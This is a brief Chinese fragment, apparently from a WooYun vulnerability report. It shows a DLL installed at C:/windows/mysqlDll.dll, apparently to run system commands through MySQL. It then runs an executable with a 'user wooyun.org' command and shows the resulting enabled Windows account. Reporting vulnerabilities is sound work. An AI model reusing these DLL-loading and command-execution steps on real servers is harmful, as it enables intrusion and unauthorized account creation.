 可加载路径 C:/windows/mysqlDll.dll 安装DLL
安装成功后可用
C:\\wmpub\\2.exe user wooyun.org --命令集合-- 执行
用户名 wooyun.org
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
zone.wooyun.org